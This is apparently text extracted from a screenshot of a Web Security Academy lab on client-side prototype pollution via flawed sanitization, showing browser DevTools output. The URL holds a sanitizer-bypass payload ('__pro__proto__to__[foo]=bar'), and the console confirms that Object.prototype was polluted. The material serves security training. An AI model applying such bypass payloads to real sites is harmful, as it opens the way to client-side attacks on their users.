 https://0aa30092034213a880aa12dc00ff00f2.web-security-academy.net/?__pro__proto__to__[foo]=bar
0
885px × 961px
WebSecurity
Academy
Client-side prototype pollution via flawed
sanitization
Back to lab description
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
top Filter Default levels No Issues
DOM Invader is enabled. augmented-dom-instrumentation.js:1
Object.prototype
{foo: 'bar', f33fdea1: 'k9i40c9d', __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, …} i
f33fdea1: "k9i40c9d"
foo: "bar"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()